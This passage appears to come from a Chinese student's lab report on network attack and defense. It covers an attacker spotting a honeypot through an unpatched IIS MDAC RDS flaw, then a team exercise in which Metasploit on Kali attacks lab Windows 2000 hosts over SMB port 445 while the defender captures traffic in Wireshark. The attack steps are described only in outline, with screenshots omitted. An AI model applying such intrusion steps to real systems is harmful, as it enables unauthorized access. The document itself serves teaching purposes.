

(5)攻击者是否警觉了他的目标

- 攻击者意识到了他的目标是作为蜜罐主机的;

- 攻击者建立了一个文件,并且输入了如下内容

- 因为该目标主机作为rfp的个人网站,Web服务所使用的IIS甚至没有更新rfp自己所发现的MDAC RDS安全漏洞,很容易让攻击者意识到这是个诱饵。

实践三:团队对抗实践:windows系统远程渗透攻击和分析

| 本方攻击机及IP | 本方靶机及IP | 对方攻击机及IP | 对方靶机及IP |

|---|---|---|---|

| Kali Linux 192.168.116.127 | Windows2k 192.168.116.66 | Kali Linux 192.168.116.127 | Windows2k 192.168.116.71 |

攻击方实践

(1)打开msfconsole,选择相应攻击脚本、负载,设置脚本所需要的参数;





(2)输入exploit进行攻击后,我们在靶机方创建了一个名叫wjswez的文件夹

靶机方实践



(1)作为靶机,我们可以打开wireshark进行等待抓包

(2)我们可以看到攻击机在靶机的445端口建立连接;

(3)一些SMB协议数据包;

(4)可以看到攻击机在我方靶机上创建了一个文件夹,然后结束本次攻击。

二、 实验过程中遇到的问题和解决过程

1. 配置windoes桥接时,出现找不到vmnet0网卡的情况

- 我们需要在关闭所有虚拟机的前提下进行对网卡的初始化,对vmware网卡重新进行安装。ps:需要在服务中开启

Devise install Devise服务.

三、感想

在此次实践中,能够充分理解攻击靶机漏洞的机理,同时也在分析攻击过程中,学习到了不同角色间,需要做的相关工作。